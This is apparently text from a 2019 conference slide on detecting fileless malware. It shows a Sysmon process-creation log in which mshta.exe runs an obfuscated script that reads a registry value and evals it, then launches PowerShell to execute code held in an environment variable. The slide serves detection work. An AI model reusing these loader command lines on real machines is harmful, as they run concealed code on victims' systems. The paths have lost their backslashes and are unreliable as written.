 $itwExampleArr[1].CommandLine
C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
Sp4rkCon 2019
Process Create:
UtcTime: 2019-04-01 13:37:00.000
Image: C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe
CommandLine: C:WindowsSysWOW64WindowsPowerShellv1.0powershell.exe iex $env:gkwa
User: CORPdbo
Hashes: SHA1=F66A592D23067C6EFF15356F874E5B61EA4DF4B5
ParentImage: C:WindowsSystem32mshta.exe
ParentCommandLine: C:WindowsSystem32mshta.exe
"about:<script>c1hop="X642N10";R3I=new%20ActiveXObject("WScript.Shell");QR3iroUf="I7pL
7";k9To7P=R3I.RegRead("HKCUsoftwarebkzlqzsdnhepyzs");J7UuF1n="Q2LnLxas";eval(k9T
o7P);JUe5wz3O="zSfmLod";</script>"
Sysmon EID 1
Microsoft HTML
Application Host for
https://upload.wikimedia.org/wikipedia/commons/thumb/1/1b/Internet_Explorer_9_icon.svg/1024px-Internet_Explorer_9_icon.svg.png
 